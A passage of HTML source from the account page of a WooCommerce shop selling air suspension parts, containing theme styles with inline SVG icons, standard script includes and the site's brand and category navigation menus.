ul.cart_list.product_list_widget:after{background-image:url('data:image/svg+xml;utf8, <svg viewBox="0 0 200 110" xmlns="http://www.w3.org/2000/svg"><path d="M -15 110 L100 10 L215 110" fill="none" stroke="%23ffffff" stroke-width="1" vector-effect="non-scaling-stroke"/></svg>')}.woocommerce .widget_layered_nav_filters ul li a:before, .woocommerce .widget_layered_nav ul li.chosen a:before, .wc-block-attribute-filter .wc-block-attribute-filter-list li label:before, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li.wc-block-active-filters-list-item button{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='13' height='13' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='11' height='11' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.pswp.pswp--open .pswp__top-bar .pswp__button.pswp__button--close{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='26' height='26' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>") !important}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='11' height='11' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}span.onsale, .woocommerce span.onsale, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-onsale{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 4 6 C 2.9 6 2 6.9 2 8 L 2 16 C 2 17.1 2.9 18 4 18 L 15.199219 18 C 15.699219 18 16.199609 17.800391 16.599609 17.400391 L 22 12 L 16.599609 6.5996094 C 16.199609 6.1996094 15.699219 6 15.199219 6 L 4 6 z M 4 8 L 15.199219 8 L 15.185547 8.0136719 L 19.175781 12.003906 L 15.199219 16 L 4 16 L 4 8 z M 15 11 C 14.448 11 14 11.448 14 12 C 14 12.552 14.448 13 15 13 C 15.552 13 16 12.552 16 12 C 16 11.448 15.552 11 15 11 z'></path></svg>")}p.out-of-stock, .woocommerce p.out-of-stock{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 12 2 C 6.4889971 2 2 6.4889971 2 12 C 2 17.511003 6.4889971 22 12 22 C 17.511003 22 22 17.511003 22 12 C 22 6.4889971 17.511003 2 12 2 z M 12 4 C 16.430123 4 20 7.5698774 20 12 C 20 13.85307 19.369262 15.55056 18.318359 16.904297 L 7.0957031 5.6816406 C 8.4494397 4.6307377 10.14693 4 12 4 z M 5.6816406 7.0957031 L 16.904297 18.318359 C 15.55056 19.369262 13.85307 20 12 20 C 7.5698774 20 4 16.430123 4 12 C 4 10.14693 4.6307377 8.4494397 5.6816406 7.0957031 z'></path></svg>")}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M10,0 C4.4889971,0 0,4.4889971 0,10 C0,15.511003 4.4889971,20 10,20 C15.511003,20 20,15.511003 20,10 C20,4.4889971 15.511003,0 10,0 Z M10,2 C14.430123,2 18,5.5698774 18,10 C18,14.430123 14.430123,18 10,18 C5.5698774,18 2,14.430123 2,10 C2,5.5698774 5.5698774,2 10,2 Z M9,5 L9,9 L5,9 L5,11 L9,11 L9,15 L11,15 L11,11 L15,11 L15,9 L11,9 L11,5 L9,5 Z'></path></svg>")}.blog-post .entry-title-archive span.arrow-icon, .single .post-navigation .post-nav .entry-thumbnail span.arrow-icon, .blog .content-area .sticky-posts-container.swiper-container .swiper-slide .thumbnail_container span.arrow-icon, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_wrapper span.arrow-icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.next-posts-nav .nav-next a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.next-posts-nav .nav-next a:focus:after, .next-posts-nav .nav-next a:active:after, .next-posts-nav .nav-next a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.previous-posts-nav .nav-previous a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.previous-posts-nav .nav-previous a:focus:before, .previous-posts-nav .nav-previous a:active:before, .previous-posts-nav .nav-previous a:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.content-area .sticky-posts-container.swiper-container .swiper-slide .sticky-post-info .sticky-meta .featured_span:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 12 1.5 L 8.5878906 8.4121094 L 0.9609375 9.5214844 L 6.4804688 14.902344 L 5.1777344 22.5 L 12 18.912109 L 18.822266 22.5 L 17.519531 14.902344 L 23.039062 9.5214844 L 15.412109 8.4121094 L 12 1.5 z'></path></svg>")}.gbt_18_mt_posts_slider .swiper-button-next{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.gbt_18_mt_posts_slider .swiper-button-prev{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}#site-top-bar .topbar-wrapper .topbar-logout ul li a{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 2 L 11 12 L 13 12 L 13 2 L 11 2 z M 9 2.4589844 C 4.943 3.7339844 2 7.523 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 7.523 19.057 3.7339844 15 2.4589844 L 15 4.5878906 C 17.931 5.7748906 20 8.644 20 12 C 20 16.418 16.418 20 12 20 C 7.582 20 4 16.418 4 12 C 4 8.643 6.069 5.7748906 9 4.5878906 L 9 2.4589844 z'></path></svg>")}#site-top-bar .topbar-wrapper .topbar-logout ul li a:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 2 L 11 12 L 13 12 L 13 2 L 11 2 z M 9 2.4589844 C 4.943 3.7339844 2 7.523 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 7.523 19.057 3.7339844 15 2.4589844 L 15 4.5878906 C 17.931 5.7748906 20 8.644 20 12 C 20 16.418 16.418 20 12 20 C 7.582 20 4 16.418 4 12 C 4 8.643 6.069 5.7748906 9 4.5878906 L 9 2.4589844 z'></path></svg>")}.wp-block-getbowtied-carousel .swiper-button-prev:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.wp-block-getbowtied-carousel .swiper-button-next:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.gbt_18_icon_down:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 3 L 11 17.070312 L 6.4296875 12.5 L 4.9296875 14 L 12 21.070312 L 19.070312 14 L 17.570312 12.5 L 13 17.070312 L 13 3 L 11 3 z'></path></svg>")}.gbt_18_icon_up:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 12 2.9296875 L 4.9296875 10 L 6.4296875 11.5 L 11 6.9296875 L 11 21 L 13 21 L 13 6.9296875 L 17.570312 11.5 L 19.070312 10 L 12 2.9296875 z'></path></svg>")}#site-footer{background:#000000}#site-footer, #site-footer .widget-title, #site-footer a:hover, #site-footer .star-rating span:before, #site-footer .star-rating span:before, #site-footer .widget_shopping_cart .buttons a:first-child:hover{color:#ffffff}#site-footer input[type="text"], #site-footer input[type="password"], #site-footer input[type="date"], #site-footer input[type="datetime"], #site-footer input[type="datetime-local"], #site-footer input[type="month"], #site-footer input[type="week"], #site-footer input[type="email"], #site-footer input[type="number"], #site-footer input[type="search"], #site-footer input[type="tel"], #site-footer input[type="time"], #site-footer input[type="url"], #site-footer textarea, #site-footer select, #site-footer input[type="checkbox"], #site-footer input[type="radio"], #site-footer .select2-container .select2-selection__rendered, #site-footer .select2-container--default span.select2-selection--multiple li.select2-selection__choice, #site-footer span.select2-container--default li.select2-results__option[aria-selected=true]{color:#ffffff;background-color:rgba( 255,255,255, 0.1 )}#site-footer input[type="text"]:hover, #site-footer input[type="password"]:hover, #site-footer input[type="date"]:hover, #site-footer input[type="datetime"]:hover, #site-footer input[type="datetime-local"]:hover, #site-footer input[type="month"]:hover, #site-footer input[type="week"]:hover, #site-footer input[type="email"]:hover, #site-footer input[type="number"]:hover, #site-footer input[type="search"]:hover, #site-footer input[type="tel"]:hover, #site-footer input[type="time"]:hover, #site-footer input[type="url"]:hover, #site-footer textarea:hover, #site-footer select:hover, #site-footer input[type="checkbox"]:hover, #site-footer input[type="radio"]:hover, #site-footer .select2-container .select2-selection__rendered:hover{background-color:rgba( 255,255,255, 0.2 )}#site-footer a, #site-footer .widget_shopping_cart .buttons a:first-child{color:#ffffff}#site-footer .widget_shopping_cart a.remove{color:#ffffff !important}#site-footer .widget_shopping_cart .buttons a:first-child{border-color:#ffffff}#site-footer ul.product_list_widget li, footer#site-footer .site-footer-widget-area .widget-grid .widget{border-color:rgba(255,255,255, 0.13 ) !important}#site-footer input::-webkit-input-placeholder, #site-footer textarea::-webkit-input-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input:-moz-placeholder, #site-footer textarea:-moz-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input::-moz-placeholder, #site-footer textarea::-moz-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input:-ms-input-placeholder, #site-footer textarea:-ms-input-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input::placeholder, #site-footer textarea::placeholder{color:rgba( 255,255,255, 0.5 )}
</style>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_slider/assets/js/posts_slider.js?ver=6.8.3" id="gbt_18_mc_posts_slider_script-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/swiper-bundle.min.js?ver=6.4.1" id="swiper-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_slider/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-products-slider-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/categories_grid/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-categories-grid-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_carousel/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-products-carousel-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-sharing/assets/js/social-sharing.js?ver=6.8.3" id="mt-social-sharing-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/custom-menu/assets/js/custom-menu.js?ver=6.8.3" id="mrtailor-custom-menu-walker-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/modernizr.custom.js?ver=3.6.0" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.elitekustomzfabrication.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elitekustomzfabrication.com/wp-json/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elitekustomzfabrication.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.2.0" />
<link rel="canonical" href="https://www.elitekustomzfabrication.com/my-account/" />
<link rel='shortlink' href='https://www.elitekustomzfabrication.com/?p=10' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elitekustomzfabrication.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elitekustomzfabrication.com%2Fmy-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elitekustomzfabrication.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elitekustomzfabrication.com%2Fmy-account%2F&#038;format=xml" />
<link rel="icon" href="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/favicon.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.home .entry-header {
	display:none;
}

#masthead a:hover {
	color: #ffff00 !important;
}		</style>
		</head>

<body class="wp-singular page-template-default page page-id-10 wp-embed-responsive wp-theme-mrtailor theme-mrtailor woocommerce-account woocommerce-page woocommerce-no-js">

	
	<div id="st-container" class="st-container">

		<div class="st-pusher">

			<div class="st-pusher-after"></div>

			<div class="st-content">

				
				<div id="page" class="normal_header transparency_dark">

					
					<div class="top-headers-wrapper ">

						<div id="site-top-bar" class="default-topbar ">
    <div class="topbar-wrapper">

        <div class="topbar-message">
            
                        	<div class="site-top-message">
                    Lowest air suspension prices!                </div>
                    </div>

                    <nav id="site-navigation-top-bar" class="main-navigation" role="navigation">
        		<ul id="menu-top-bar-nav"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.elitekustomzfabrication.com/">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.elitekustomzfabrication.com/about/">About</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.elitekustomzfabrication.com/contact/">Contact</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.elitekustomzfabrication.com/shop/">Shop</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.elitekustomzfabrication.com/cart/">Cart</a></li>
</ul>            </nav>
        
        
        <div class="topbar-social-icons">
            
			    <div class="site-social-icons-shortcode">

			        <ul class="mt_social_icons_list align-right">

						
										<li class="mt_social_icon default_icon icon_facebook">
											<a class="mt_social_icon_link" target="_blank"
												href="https://www.facebook.com/EliteKustomzFabrication/">
												<svg
													xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
													width="16" height="16"
													viewBox="0 0 50 50"
													fill="#000000">
													<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
												</svg>
											</a>
										</li>

													        </ul>

			    </div>

		            </div>

    </div>
</div>
<header id="masthead" class="site-header header-default" role="banner">
    <div class="row">
        <div class="large-12 columns">
            <div class="site-header-wrapper">

                <div class="mobile-menu-button">
                    <span class="mobile-menu-text"></span>
                </div>

                <div class="site-branding">
                    <div class="site-logo-link">
                                <a href="https://www.elitekustomzfabrication.com/" rel="home">
            <img class="site-logo" src="https://ekfweb.live-website.com/wp-content/uploads/2017/07/ekf-logo-300.jpg" title="The Best Air Suspension Parts" alt="Elite Kustomz Fabrication" />
        </a>
                        </div>

                    <div class="site-logo-alt-link">
                                <a href="https://www.elitekustomzfabrication.com/" rel="home">
            <img class="site-alt-logo" src="https://ekfweb.live-website.com/wp-content/uploads/2017/07/ekf-logo-300.jpg" title="The Best Air Suspension Parts" alt="Elite Kustomz Fabrication" />
        </a>
                        </div>
                </div>

                <div id="site-menu">
                            <nav id="site-navigation" class="main-navigation" role="navigation">
            <ul id="menu-main-nav"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48 menu-item-parent"><a href="#">Brands</a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-512"><a href="https://www.elitekustomzfabrication.com/product-tag/aamp/">AAMP</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-147"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-513"><a href="https://www.elitekustomzfabrication.com/product-tag/air-runner/">Air Runner</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-152"><a href="https://www.elitekustomzfabrication.com/product-tag/air-zenith/">Air-Zenith</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-514"><a href="https://www.elitekustomzfabrication.com/product-tag/alkon/">Alkon</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-515"><a href="https://www.elitekustomzfabrication.com/product-tag/asco/">ASCO</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-516"><a href="https://www.elitekustomzfabrication.com/product-tag/autoloc/">AutoLoc</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-372"><a href="https://www.elitekustomzfabrication.com/product-tag/avs/">AVS</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-518"><a href="https://www.elitekustomzfabrication.com/product-tag/barjan/">Barjan</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-511"><a href="https://www.elitekustomzfabrication.com/product-tag/belltech/">Belltech</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-520"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-521"><a href="https://www.elitekustomzfabrication.com/product-tag/dakota-digital/">Dakota Digital</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-522"><a href="https://www.elitekustomzfabrication.com/product-tag/daystar/">Daystar</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-523"><a href="https://www.elitekustomzfabrication.com/product-tag/energy-suspension/">Energy Suspension</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-525"><a href="https://www.elitekustomzfabrication.com/product-tag/flo-airride-mfg/">FLO Airride Mfg.</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-524"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-526"><a href="https://www.elitekustomzfabrication.com/product-tag/gc-valves/">GC Valves</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1514"><a href="https://www.elitekustomzfabrication.com/product-tag/hornblasters/">Hornblasters</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-527"><a href="https://www.elitekustomzfabrication.com/product-tag/kleinn-air-horns/">Kleinn Air Horns</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-528"><a href="https://www.elitekustomzfabrication.com/product-tag/kp-components/">KP Components</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-529"><a href="https://www.elitekustomzfabrication.com/product-tag/little-shop-mfg/">Little Shop Mfg.</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-530"><a href="https://www.elitekustomzfabrication.com/product-tag/lrd/">LRD</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-531"><a href="https://www.elitekustomzfabrication.com/product-tag/mcgaughys-suspension/">McGaughys Suspension</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-371"><a href="https://www.elitekustomzfabrication.com/product-tag/numatics/">Numatics</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-533"><a href="https://www.elitekustomzfabrication.com/product-tag/parker/">Parker</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-534"><a href="https://www.elitekustomzfabrication.com/product-tag/power-performance/">Power Performace</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-535"><a href="https://www.elitekustomzfabrication.com/product-tag/ridetech/">Ride Tech</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-797"><a href="https://www.elitekustomzfabrication.com/product-tag/seamless-tannks/">Seamless Tanks</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-186"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-536"><a href="https://www.elitekustomzfabrication.com/product-tag/smc/">SMC</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-537"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-132"><a href="https://www.elitekustomzfabrication.com/product-tag/viair/">Viair</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-561"><a href="https://www.elitekustomzfabrication.com/product-tag/zaetech/">Zaetech</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-360 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-kits/">4 Link Kits</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-605 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/">4 Link Parts</a>
<ul class="sub-menu">
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-606"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bar-bag-mounts/">4 Link Bar Bag Mounts</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-607"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bushings/">4 Link Bushings</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-frame-mounts/">4 Link Frame Mounts</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-mounting-brackets/">4 Link Mounting Brackets</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-threaded-studs-bungs/">4 Link Threaded Studs &#038; Bungs</a></li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-361 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-bags/">Air Bags</a>
<ul class="sub-menu">
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-540"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-541"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-542"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-538"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
